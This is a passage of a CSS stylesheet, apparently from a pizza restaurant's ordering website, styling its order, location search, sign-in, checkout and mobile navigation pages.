  padding: 15px 15px 15px 24px;
  cursor: pointer;
  transition: all 0.5s ease; }

.re-order-btn {
  height: 50px !important; }

.button.default:hover {
  background-color: #000; }

.margin-top-20 {
  margin-top: 20px; }

.margin-bottom-20 {
  margin-bottom: 20px; }

.green-text {
  color: #009949; }

.page-sub-title > .sub-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  color: #000;
  line-height: 32px;
  margin-top: 60px;
  margin-bottom: 60px; }

.page-sub-title > .col-12 > p {
  color: #2f3a45; }

.page-points {
  margin-top: 30px;
  margin-bottom: 30px; }

.page-points > .main-title {
  font-size: 36px;
  font-weight: bold;
  line-height: 22px;
  color: #2f3a45; }

.sub-points {
  color: #000; }

.sub-points > .sub-point-title {
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px; }

.page-list {
  padding: 0px 15px;
  list-style-type: none; }

.page-list > li:before {
  content: "*";
  left: 15px;
  font-size: 20px;
  position: absolute; }

.sub-title-style {
  margin-top: 30px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.form-control-decor > .form-inner-title {
  font-family: "Lance-Sans-Regular";
  font-size: 42px;
  padding-top: 50px;
  padding-bottom: 10px; }

.form-control-decor > .btn-green {
  border: none;
  padding: 10px 25px 10px 15px;
  margin-top: 50px; }

.services-page-content {
  margin-top: 80px;
  margin-bottom: 30px; }

.form-decor > .form-control-decor > .control-group > .controls > select {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

.form-decor > .form-control-decor > .control-group > .controls > textarea {
  width: 100%;
  resize: none;
  height: 102px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  background-color: transparent; }

/* checkbox */
.checkmark {
  display: block;
  margin-bottom: 15px; }

.checkmark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.checkmark label {
  position: relative;
  cursor: pointer; }

.checkmark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #b2b3b3;
  border-radius: 2px;
  padding: 10px 12px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.checkmark input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: 10px;
  width: 6px;
  height: 14px;
  border: solid #000;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg); }

.checkmark > label {
  font-size: 14px; }

/* order page check mark */
.new_toppings {
  color: #e4636f; }

.check-mark {
  display: block;
  margin-bottom: 0px; }

.check-mark input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.check-mark label {
  position: relative;
  cursor: pointer; }

.check-mark label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  height: 17px;
  width: 17px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 10px;
  top: -2px; }

.check-mark input:checked + label:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 7px;
  height: 12px;
  border: solid #009949;
  border-width: 0 3px 3px 0;
  transform: rotate(45deg); }

.check-mark > label {
  font-size: 14px; }

/* End Checkbox */
/* Radio Button */
.radio-btn {
  display: block;
  margin-bottom: 0px; }

.radio-btn input {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer; }

.radio-btn label {
  position: relative;
  cursor: pointer; }

.radio-btn label:before {
  content: "";
  -webkit-appearance: none;
  background-color: transparent;
  border: 1px solid #009949;
  border-radius: 2px;
  /* padding: 10px 13px; */
  display: inline-block;
  position: relative;
  /* vertical-align: middle; */
  cursor: pointer;
  margin-right: 10px;
  top: 3px;
  height: 16px;
  width: 16px;
  border-radius: 25px; }

.radio-btn .radio-input:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 19px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn .radio-style:checked + label:after {
  content: "";
  display: block;
  position: absolute;
  top: 7px;
  left: 4px;
  width: 8px;
  height: 8px;
  /* border: solid #000;
  border-width: 0 2px 2px 0; */
  /* transform: rotate(45deg); */
  background-color: #009949;
  border-radius: 25px; }

.radio-btn > label {
  font-size: 14px; }

/* End Radio Button */
.catering-content {
  margin-top: 80px; }

.catering-content-border > .border-bottom {
  padding-bottom: 40px; }

.catering-content-1 {
  margin-top: 45px; }

.catering-hours > p {
  margin-bottom: 0rem; }

.default-table {
  margin-top: 45px; }

.default-table > thead > tr > td {
  border-bottom: 0px; }

.default-table > tbody > tr > td {
  border-top: 0px; }

.order-create-btn {
  margin-top: 83px; }

.order-create-btn > .btn-green {
  padding: 10px 10px 10px 10px;
  display: inline-block; }

.top-bar {
  display: none; }

.summary-container {
  background-color: #edeeef;
  padding-bottom: 25px; }

.summary-container > div > .table > thead {
  background-color: #000000; }

.summary-container > div > .table > thead > tr > th {
  border: none;
  color: #fff; }

.summary-container .pizza-image > img {
  width: 100%; }

.summary-container .order-table-right .default-table {
  margin-top: 1px; }

.summary-container .upsize-btn {
  display: flex;
  justify-content: center;
  flex-direction: column; }

.down-btn {
  display: flex;
  justify-content: center;
  margin-bottom: 10px;
  flex-direction: column; }

.down-size {
  width: 100%;
  border: 1px solid #34323d !important;
  padding: 7px 35px;
  height: 42px !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  text-align: center;
  color: #000 !important;
  font-family: "Gotham Pro Bold";
  font-size: 17px;
  margin-top: 10px;
  border-radius: 4px; }

.down-size:hover {
  background-color: #000;
  color: #fff !important; }

.summary-container .upsize-btn .button {
  font-size: 16px;
  border: none;
  padding: 7px 11px; }

.bottom-actions {
  display: flex;
  justify-content: center;
  align-items: center; }

.bottom-actions > .button.default {
  border: none;
  padding: 0px 15px;
  height: 50px; }

#location-filter.visible {
  display: block; }

#location-search {
  display: block; }

#location-search.visible {
  display: block; }

.location-content-panel {
  margin: auto;
  padding: 2rem 0; }

.location-content-panel h2 {
  font-size: 4.25rem;
  line-height: 64px;
  white-space: pre-line; }

.location-content-panel p {
  font-size: 1.375rem; }

.bottom-actions > .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer;
  transition: all 0.5s ease; }

.bottom-actions > .button.muted:hover {
  background-color: #000;
  color: #fff; }

.body-container-order {
  margin-top: 100px; }

.body-container-order .static-header {
  font-size: 16px;
  line-height: 19px;
  color: #000000;
  width: 100%;
  padding-bottom: 20px; }

.body-container-order .radio-btn-box {
  display: flex;
  flex-wrap: wrap; }

.body-container-order .radio-btn-box .checkbox-container {
  margin-right: 120px;
  display: flex;
  align-items: center; }

.body-container-order .radio-btn-box .checkbox-container .top-radio-btn {
  height: 39px; }

.body-container-order .radio-btn-box .checkbox-container label {
  margin-bottom: 0rem;
  margin-top: 2px; }

.show_catering_items .select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  height: 39px;
  background-color: #fff;
  padding: 9px 30px;
  width: 140px;
  margin-bottom: 0px; }

.catering_page .top-row-header {
  margin-bottom: 23px; }

.body-container-order .catering-order-header {
  padding-bottom: 25px; }

.body-container-order .semi-header {
  padding-top: 45px; }

.body-container-order h3.semi-header {
  padding-top: 45px;
  font-size: 26px;
  font-family: "Gotham Pro Bold"; }

.body-container-order .item-title {
  padding-top: 30px; }

.body-container-order .order-item-row {
  padding-bottom: 20px; }

.box-border {
  border: 1px solid #e5e8ee;
  border-radius: 20px;
  max-width: 140px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 12px 15px 0px 0px;
  max-height: 40px; }

.box-border > input {
  border: none;
  width: 70%;
  text-align: center; }

.bottom-order-btn {
  justify-content: start; }

.bottom-order-btn .button.default {
  padding: 0px 20px 0px 12px; }

.search-loation-block {
  margin-bottom: 50px; }

.search-location-body .store-area-title {
  margin-bottom: 25px; }

.search-locations-forms .search-location-form .location-input {
  /* -webkit-appearance: none; */
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  background-color: #fff;
  font-size: 16px;
  padding: 5px 15px;
  height: 50px;
  border-radius: 4px; }

.search-locations-forms .search-location-form {
  margin-right: 25px;
  display: flex; }

.location-search-btn {
  height: 46px;
  border: none; }

.location-row {
  align-items: center; }

.location-row .regular-txt {
  font-family: "Lance-Sans-Regular";
  margin: 7px 30px;
  font-size: 24px;
  margin-right: 25px; }

.location-search-result .ranked-closest {
  margin-bottom: 25px;
  color: #000000;
  font-size: 20px;
  font-weight: bold; }

.location-search-result .area .location-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 385px;
  margin-bottom: 25px; }

.location-search-result .area .location-card .info .address {
  color: #009949;
  margin-top: 1rem;
  font-weight: 700; }

.location-search-result .area .location-card .card-button {
  margin-bottom: 15px;
  margin-top: 50px;
  position: absolute;
  margin: 0 auto;
  bottom: 42px;
  left: 0;
  right: 0; }

.location-search-result .area .location-card .card-button .button {
  border-radius: 4px;
  font-family: "Gotham Pro" !important;
  padding: 10px 16px !important;
  font-size: 20px; }

.location-input .location-option {
  padding: 10px; }

.quantity-selector .topping_preference,
.select-input {
  border: 1px solid #e5e8ee;
  border-radius: 6px;
  background-color: #fff;
  padding: 0px 30px 0px 12px;
  display: block;
  width: 168px;
  margin-bottom: 10px;
  height: 24px; }

.quantity-selector .checkbox {
  font-size: 14px;
  color: #34323d; }

.order-update-btn {
  margin-top: 74px; }

.order-update-btn .button {
  border: none;
  height: 50px;
  padding: 0px 15px 0px 15px; }

.order-pizza-card .pizza-select {
  margin-bottom: 25px; }

.order-pizza-card .pizza-select .pizza-card {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 535px;
  position: relative; }

.order-pizza-card .pizza-select .pizza-card.pizza_card_gluten-free {
  min-height: 550px; }

.order-pizza-card .pizza-select .pizza-card .right-icons {
  text-align: right;
  min-height: 29px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title {
  font-size: 19px; }

.order-pizza-card .pizza-select .pizza-card .card-data .card-title img {
  width: 14px;
  margin-right: 5px; }

.order-pizza-card .pizza-select .pizza-card .card-data {
  padding: 12px 21px 21px 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .ingredients {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0rem; }

.order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
  position: absolute;
  bottom: 21px; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 {
  text-align: left !important; }

.order-pizza-card .pizza-select .pizza-card .card-data .m-b-20 .label {
  font-size: 12px;
  font-weight: bold; }

.modal-new {
  text-align: center;
  text-align: -webkit-center;
  margin-top: 25vh !important; }

.modal-new .modal-content {
  width: 560px; }

.modal-new .modal-content .modal-footer .agree-btn {
  height: 48px;
  padding: 7px 35px;
  color: #fff;
  cursor: pointer; }

.modal-new .modal-content .modal-footer .no-thanks-btn {
  border: 1px solid #34323d;
  padding: 7px 35px;
  height: 48px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

#order_table.visible {
  display: block; }

.hide {
  display: none !important; }

.additional-item-row {
  justify-content: left; }

.additional-item-row .order-item-row {
  /* margin-left: 25px; */
  margin-right: 30px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  margin-top: 25px;
  width: 282px; }

.additional-item-row .order-item-row .card-details {
  padding: 0px 21px; }

.additional-item-row .order-item-row .card-details .left-cell {
  font-size: 25px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.additional-item-row .order-item-row .card-details .left-cell .align-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.additional-item-row .order-item-row .card-details .right-cell {
  padding-top: 38px; }

.additional-item-row .order-item-row .card-details .bottom-actions {
  padding-top: 20px; }

.dipping-item-row {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  min-height: 450px;
  margin-bottom: 30px; }

.dipping-item-row .card-details {
  padding: 0px 21px; }

.dipping-item-row .card-details .left-cell {
  font-size: 20px;
  line-height: 24px;
  font-family: "Lance-Sans-Regular";
  display: flex;
  flex-direction: column;
  padding-top: 27px;
  min-height: 111px; }

.dipping-item-row .card-details .left-cell .item-price {
  font-size: 18px !important;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.dipping-item-row .card-details .left-cell .align-price {
  font-size: 12px;
  padding-top: 0px;
  font-weight: normal;
  font-family: "Gotham Pro"; }

.dipping-item-row .card-details .right-cell {
  padding-top: 38px; }

.dipping-item-row .card-details .bottom-actions {
  padding-top: 20px; }

/* Sign In Page */
.signin-row .signin-layout .static-header {
  margin-bottom: 64px; }

.signin-row .signin-layout form .control-group {
  margin-bottom: 20px; }

.signin-row .signin-layout form .control-group .controls input {
  width: 79%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.signin-row .signin-layout form .signin-btn {
  height: 50px;
  padding: 0px 15px;
  border: none;
  cursor: pointer; }

.regular-p strong {
  font-family: "Gotham Pro Bold";
  font-size: 16px; }

.signin-row .signin-layout form .regular-p {
  padding-bottom: 15px;
  display: inline-block; }

.signin-row .signin-layout .bordered-box {
  border: 2px solid #000000;
  padding: 20px 15px; }

.signin-row .signin-layout .bordered-box .signin-btn {
  margin-top: 10px;
  display: inline-block;
  padding: 7px 15px; }

.customers-signin {
  margin-top: 1rem; }

.container.error {
  /* margin-bottom: -10rem;
  margin-top: 15rem; */
  margin-bottom: 0rem;
  position: relative; }

.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7; }

.fade:not(.show) {
  opacity: 1; }

.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 20px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20); }

.help-inline {
  display: none; }

/* Z-INDEX */
.formError {
  z-index: 990; }

.formError .formErrorContent {
  z-index: 991; }

.formError .formErrorArrow {
  z-index: 996; }

.ui-dialog .formError {
  z-index: 5000; }

.ui-dialog .formError .formErrorContent {
  z-index: 5001; }

.ui-dialog .formError .formErrorArrow {
  z-index: 5006; }

.inputContainer {
  position: relative;
  float: left; }

.formError {
  position: absolute;
  top: 300px;
  left: 300px;
  display: block;
  cursor: pointer; }

.ajaxSubmit {
  padding: 20px;
  background: #55ea55;
  border: 1px solid #999;
  display: none; }

.formError .formErrorContent {
  width: 100%;
  background: #ee0101;
  position: relative;
  color: #fff;
  width: 150px;
  font-size: 11px;
  border: 2px solid #ddd;
  box-shadow: 0 0 6px #000;
  -moz-box-shadow: 0 0 6px #000;
  -webkit-box-shadow: 0 0 6px #000;
  padding: 4px 10px 4px 10px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px; }

.greenPopup .formErrorContent {
  background: #33be40; }

.blackPopup .formErrorContent {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow {
  width: 15px;
  margin: -2px 0 0 13px;
  position: relative; }

body[dir="rtl"] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
  margin: -2px 13px 0 0; }

.formError .formErrorArrowBottom {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0px 0 0 12px;
  top: 2px; }

.formError .formErrorArrow div {
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  box-shadow: 0 2px 3px #444;
  -moz-box-shadow: 0 2px 3px #444;
  -webkit-box-shadow: 0 2px 3px #444;
  font-size: 0px;
  height: 1px;
  background: #ee0101;
  margin: 0 auto;
  line-height: 0;
  font-size: 0;
  display: block; }

.formError .formErrorArrowBottom div {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none; }

.greenPopup .formErrorArrow div {
  background: #33be40; }

.blackPopup .formErrorArrow div {
  background: #393939;
  color: #fff; }

.formError .formErrorArrow .line10 {
  width: 15px;
  border: none; }

.formError .formErrorArrow .line9 {
  width: 13px;
  border: none; }

.formError .formErrorArrow .line8 {
  width: 11px; }

.formError .formErrorArrow .line7 {
  width: 9px; }

.formError .formErrorArrow .line6 {
  width: 7px; }

.formError .formErrorArrow .line5 {
  width: 5px; }

.formError .formErrorArrow .line4 {
  width: 3px; }

.formError .formErrorArrow .line3 {
  width: 1px;
  border-left: 2px solid #ddd;
  border-right: 2px solid #ddd;
  border-bottom: 0 solid #ddd; }

.formError .formErrorArrow .line2 {
  width: 3px;
  border: none;
  background: #ddd; }

.formError .formErrorArrow .line1 {
  width: 1px;
  border: none;
  background: #ddd; }

.visible-phone {
  display: none !important; }

.customers-signin.dashboard {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customers-signin .customers-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px; }

.customer-accout-info .m-t-40 {
  margin-top: 2rem; }

.button.default {
  padding: 14px 35px;
  height: auto;
  border: none;
  display: inline-block;
  cursor: pointer; }

.edit-customer-info form .control-group .control-label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px; }

.edit-customer-info form .control-group .controls input {
  margin-bottom: 16px;
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45;
  font-weight: normal; }

.edit-customer-info form .edit-action {
  display: flex; }

.cancel-btn-gray,
.cancel-btn-gray:hover {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  color: #34323d !important;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block; }

.summary-container .default-table {
  margin-top: 0px; }

.summary-container .summary-table thead tr {
  background-color: #000000 !important;
  color: #fff;
  font-family: "Gotham Pro Bold"; }

.summary-container .summary-table tbody .border-top {
  border-top: 2px solid #000 !important; }

.summary-container .summary-table tbody .border-top td {
  font-family: "Gotham Pro Bold";
  color: #000; }

.summary-container .order-action .button.default {
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold"; }

.summary-container .order-action .button.black {
  border-radius: 5px;
  font-size: 17px;
  margin-top: 16px;
  width: 310px;
  padding: 12px 0px !important;
  font-family: "Gotham Pro Bold";
  background-color: #000;
  color: #ffff;
  display: inline-block;
  transition: all 0.5s ease; }

.summary-container .order-action .button.black:hover {
  background-color: #46994a; }

.left-side-order-data .order-details-table tbody tr td .item_title {
  font-family: "Gotham Pro Bold";
  margin-left: -15px;
  font-size: 22px;
  text-transform: uppercase;
  padding-bottom: 6px; }

.left-side-order-data .order-details-table tbody tr td p {
  margin-bottom: 0rem;
  font-size: 16px; }

.left-side-order-data .order-details-table tbody tr td p.strong {
  font-family: "Gotham Pro Bold"; }

.left-side-order-data .order-details-table tbody tr td .pizza-topping {
  padding-bottom: 15px;
  padding-top: 15px; }

.left-side-order-data .order-details-table tbody tr td {
  border-top: 0px solid #dee2e6 !important; }

.left-side-order-data .order-details-table tbody tr td .text-right {
  font-size: 22px;
  font-family: "Gotham Pro Bold"; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 20px;
  list-style-type: none; }

.left-side-order-data
.order-details-table
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px !important; }

.hidden-dsk {
  display: none !important; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove {
  font-family: "Gotham Pro Bold";
  font-size: 16px;
  color: #009949; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.edit-remove:hover {
  color: #000; }

.left-side-order-data
.order-details-table
tbody
tr
td
.order-actions
.small-link {
  padding: 0px 5px;
  font-weight: bold; }

.left-side-order-data .order-details-table tbody tr.border-bottom:last-child {
  border-bottom: 0px solid #dee2e6 !important; }

td.hidden-phone {
  display: none !important; }

.padding-left0 {
  padding-left: 0 !important; }

.left-side-order-data .order-details-table .order-actions {
  margin-top: 10px; }

.order-pickup {
  margin-top: 110px; }

.order-pickup .static-header {
  min-height: 76px;
  margin-bottom: 75px; }

.order-pickup .user-contact-info {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 15px;
  margin-bottom: 40px; }

.order-pickup .user-contact-info .control-group .controls .contact-info {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding: 0px 16px;
  margin-bottom: 20px; }

.order-pickup .action-form-btn {
  padding: 7px 25px !important; }

.delivery-time-page .delivered-from {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  margin-top: 31px;
  margin-bottom: 26px; }

.delivery-time-page .address-line {
  font-size: 16px;
  font-family: "Gotham Pro"; }

.delivery-time-page .highlighted-text {
  font-size: 16px;
  font-family: "Gotham Pro Bold";
  color: #e4636f; }

.delivery-time-page .time-table {
  margin-top: 66px; }

.delivery-time-page .right-first-title {
  font-size: 16px;
  font-family: "Gotham Pro";
  margin-bottom: 14px; }

.delivery-time-page .select-time {
  margin-bottom: 17px; }

.delivery-time-page .select-time .default-form select,
.bambora-province,
.bambora-country {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 46px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  /* padding-left: 10px;
  padding-right: 10px; */ }

.bambora-province,
.bambora-country {
  width: 100%;
  padding-left: 10px; }

.delivery-time-page .order-in {
  margin-top: 17px; }

.delivery-time-page .hours {
  font-size: 14px; }

.delivery-time-page .right-btn-top {
  margin-top: 0px;
  text-align: right; }

.delivery-time-page .or-text {
  font-size: 26px;
  font-family: "Lance-Sans-Regular";
  padding-top: 108px;
  text-align: center; }

.summary-page-layout {
  margin-top: 47px; }

.summary-page-layout .super-header-top {
  font-size: 80px;
  line-height: 60px; }

.red-text {
  color: #e4636f;
  font-family: "Gotham Pro Bold"; }

.summary-page-layout .margin-top-bottom {
  margin-top: 46px;
  margin-bottom: 69px;
  padding: 0px; }

.summary-table-data .gray-body thead tr {
  background-color: #000000;
  color: #ffffff; }

.summary-table-data .summary-table-checkout tbody tr td {
  border-top: 0px solid #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr {
  border-top: 2px dotted #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr:first-child {
  border-top: 0px solid #dee2e6 !important;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr td .item_title {
  font-size: 22px;
  font-family: "Gotham Pro";
  font-weight: bold;
  margin-bottom: 6px;
  text-transform: uppercase; }

.summary-table-data .summary-table-checkout tbody tr td p {
  margin-bottom: 0px;
  font-size: 16px; }

.summary-table-data .summary-table-checkout tbody tr td .topping-style {
  margin-bottom: 10px;
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.item-details .toppings-list .strong {
  font-family: "Gotham Pro Bold"; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
.strong {
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 15px;
  list-style-type: none; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px; }

.order-summary-details {
  padding-left: 15px;
  padding-right: 15px; }

.order-summary-details .store-tag-line {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 24px; }

.order-summary-details p {
  margin-bottom: 0px; }

.order-summary-details p strong {
  font-family: "Gotham Pro Bold"; }

.order-summary-details .delivery-to {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 10px;
  padding-top: 46px; }

.order-summary-details .select-payment-method {
  margin-top: 34px; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
textarea {
  resize: none;
  border: 1px solid #dfe2e8;
  padding: 10px 15px;
  width: 100%;
  border-radius: 4px; }

.order-summary-details .select-payment-method form .payment-type {
  padding-top: 0px;
  padding-bottom: 17px;
  font-size: 22px;
  font-weight: bold; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
select {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 39px;
  padding: 0px 30px 0px 12px; }

.place-order-box {
  margin-top: 48px; }

.place-order-box .bottom-actions {
  justify-content: start; }

.place-order-box .bottom-actions .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  vertical-align: middle;
  padding: 12px 15px;
  font-size: 17px;
  margin-left: 23px;
  border-radius: 5px; }

.place-order-box .bottom-actions .order-actions-btns {
  display: flex; }

.summary-table-data .gray-body tbody tr td p {
  margin-bottom: 0px; }

.thankyou-page .homepage-headings h2 {
  font-size: 80px;
  line-height: 60px; }

.thankyou-page .homepage-headings {
  margin-bottom: 67px;
  margin-top: 110px; }

.thankyou-page .thankyou-summary p {
  margin-bottom: 0rem; }

.thankyou-page .thankyou-summary .semi-header {
  font-size: 16px;
  font-weight: bold; }

.thankyou-page .thankyou-summary .fresh-at {
  padding-top: 50px;
  padding-bottom: 22px; }

.additional-item .bottom-actions {
  justify-content: start !important; }

.summary-container .bottom-actions {
  justify-content: center !important;
  padding: 0 10px; }

.past-order {
  border-bottom: 1px solid #ccc;
  padding: 20px 0px;
  justify-content: space-between;
  margin-bottom: 20px;
  margin: 0; }

.past-order .actions {
  display: flex; }

.past-order .actions a:first-child {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  border-radius: 5px; }

.past-order .date {
  font-weight: bold; }

.parallax-scroll {
  min-height: 500px;
  background: transparent; }

.parallax-scroll-hero-banner {
  min-height: 100vh;
  background: transparent; }

.only-mobile {
  display: none !important; }

#mySidenavWrap {
  position: fixed;
  background-color: rgba(0, 0, 0, 0.7);
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 999999;
  opacity: 0;
  transition: all ease-in-out 0.4s;
  visibility: hidden; }

.sidenav {
  height: 100%;
  width: 100%;
  max-width: 350px;
  position: absolute;
  z-index: 9999;
  top: 0;
  right: -400px;
  background-color: #ffffff;
  overflow-x: hidden;
  transition: all 0.2s ease-in-out 0s;
  padding-top: 60px;
  text-align: left;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
  transition: all ease-in-out 0.6s; }

.openWrap .sidenav {
  right: 0px !important; }

.sidenav a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #000000;
  display: block;
  transition: 0.3s; }

.sidenav a:hover {
  color: #009949; }

.sidenav .closebtn {
  position: relative;
  right: 12px;
  font-size: 36px; }

.sidenav .location-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 15px 25px; }

.sidenav .location-wrapper .catering-link,
.sidenav .location-wrapper .location-link {
  width: 47%; }

.sidenav .location-wrapper .catering-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover {
  background-color: #009949; }

.sidenav .location-wrapper .location-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover,
.sidenav .location-wrapper .location-link a:hover {
  background-color: #009949; }

.sidenav .mid-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  margin: 0px 25px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .mid-menu-wrapper a::after {
  top: 20px;
  content: " ";
  background-image: url(/assets/new_design/right-chevron-icon.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  width: 10px;
  height: 18px; }

.sidenav .user-menu-wrapper {
  margin: 20px 25px 0px 25px; }

.sidenav .user-menu-wrapper .signin-menu a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .closebtn {
  position: absolute;
  right: 12px;
  font-size: 36px;
  top: -12px; }

.sidenav::-webkit-scrollbar-track {
